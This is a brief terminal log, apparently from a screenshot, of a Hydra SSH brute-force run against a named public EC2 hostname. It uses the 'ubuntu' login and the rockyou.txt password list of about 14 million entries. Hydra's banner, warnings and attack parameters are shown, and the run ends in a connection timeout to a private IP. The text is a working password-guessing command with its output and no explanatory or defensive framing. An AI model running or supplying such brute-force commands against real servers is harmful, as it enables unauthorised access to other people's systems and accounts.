 ubuntu@ip-10-192-11-146:~$ date; hydra -l ubuntu -P rockyou.txt ssh://ec2-52-45-221-255.compute-1.amazonaws.com
Tue Apr 30 01:37:04 UTC 2024
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-30 01:37:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-45-221-255.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.208:22 - Timeout connecting to 10.192.10.208
ubuntu@ip-10-192-11-146:~$